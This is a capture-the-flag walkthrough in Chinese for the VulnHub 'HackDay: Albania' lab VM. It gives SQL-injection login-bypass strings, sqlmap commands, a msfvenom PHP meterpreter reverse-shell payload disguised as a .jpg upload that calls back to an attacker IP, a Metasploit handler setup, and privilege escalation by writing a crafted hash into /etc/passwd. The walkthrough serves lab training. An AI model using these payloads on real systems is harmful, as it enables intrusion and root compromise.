概述:
Name: HackDay: Albania
Date release: 18 Nov 2016
Author: R-73eN
Series: HackDay
下载:
https://download.vulnhub.com/hackday/HackDay-Albania.ova
nmap扫描探测

Mr . robot

╰─ dirb http://10.10.202.133:8008/



挨着尝试访问,最后/unisxcudkqjydw/ 这个比较有价值
尝试SQLmap盲注跑一波
尝试抓包:
POST /unisxcudkqjydw/vulnbank/client/login.php HTTP/1.1
Host: 10.10.202.133:8008
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.202.133:8008/unisxcudkqjydw/vulnbank/client/login
Cookie: SESS93de7c0ce497c83093bc4a5806deade0=d66ig2hk5ufi6rr3o8dsjr8pf2; PHPSESSID=ue38kb5dtgl000bheit23llit7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
username=admin&password=123456

╰─ sqlmap -r 1.txt --level=5
Username: admin'
Password: admin
MySQL中的注释符, # --
Username: ' or '1' = '1
Password: ' or '1' = '1

Username: ' or 'aucc' = 'aucc';#
password: 为空,或者随便填写
Select * from users where username='$username' and password='$passwrod'
Select * from users where username='' or 'aucc' = 'aucc';#' and password=''
Select * from users where username='' or 'aucc' = 'aucc'; #永远为真
Username: admin' or 'admin'='admin' --
Password: '#
Select * from users where username='$username' and password='$passwrod'
Select * from users where username='admin' or 'admin'='admin' --' and password=''#'
Select * from users where username='admin' or 'admin'='admin' and password='' #永远为真

上传PHP脚本文件,提示:After we got hacked we our allowing only image files to upload such as jpg , jpeg , bmp etc.

这是使用PHP反弹shell

╰─ msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.202.135 lport=444 -f raw > hack404.jpg
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.202.135
msf5 exploit(multi/handler) > set lport 4444
msf5 exploit(multi/handler) > show options


提权

寻找可写文件
find / -writable -type f 2>/dev/null


/etc/passwd

╰─ openssl passwd -1 -salt hack404
Password:
$1$hack404$N5Uuhmgb2KCDq5X8GxB7V0